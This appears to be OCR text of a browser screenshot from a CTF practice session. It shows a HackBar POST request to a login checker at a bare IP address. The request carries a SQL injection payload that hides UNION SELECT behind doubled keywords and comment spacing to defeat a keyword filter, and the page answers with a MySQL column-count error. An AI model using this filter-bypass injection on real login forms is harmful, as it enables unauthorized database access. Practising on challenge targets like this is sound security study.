 不安全 | http://43.249.195.138:22227/check.php
moranのblog - m... MoRan23 KOOK 学习用 web 做题 其他 比赛 vless flarum 渗透
数据库查询失败：The used SELECT statements have a different number of columns用户名或密码错误
元素 控制台 记录器 性能数据分析 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar AdBlo
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://43.249.195.138:22227/check.php
enctype
Use POST method application/x-www-form-urlencoded
Body
username=0'/**/ununionion/**/selselectect/**/1,2#&password=admin